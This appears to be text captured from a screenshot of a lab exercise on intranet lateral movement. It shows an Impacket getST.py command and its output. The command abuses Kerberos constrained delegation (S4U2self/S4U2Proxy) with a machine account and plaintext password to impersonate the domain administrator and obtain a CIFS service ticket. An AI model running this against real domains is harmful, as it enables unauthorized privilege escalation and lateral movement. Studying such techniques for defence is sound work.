 F:\内网安全\横向移动\impacket-0.12.0\examples>python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceB\$:123456 -spn ci
fs/data.xiaodi.local -impersonate administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_data.xiaodi.local@XIAODI.LOCAL.ccache